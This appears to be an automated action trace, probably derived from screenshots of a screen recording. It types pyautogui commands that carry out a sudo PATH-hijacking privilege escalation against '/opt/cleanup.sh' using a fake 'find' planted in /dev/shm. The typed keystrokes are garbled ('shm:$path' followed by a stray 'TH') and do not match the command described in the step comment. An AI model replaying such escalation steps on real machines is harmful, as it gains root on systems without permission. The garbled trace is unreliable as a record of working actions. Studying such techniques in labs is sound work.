
pyautogui.write('sudo /opt/cleanup.sh')

# Step: Run sudo PATH=/dev/shm:$PATH /opt/cleanup.sh and highlight the /dev/shm/find bad interpreter error
pyautogui.write('PATH=')

pyautogui.write('/dev/')

pyautogui.write('shm:$path')

pyautogui.write('TH')

pyautogui.press('Return')

pyautogui.doubleClick(1220, 431)
pyautogui.write('ls')
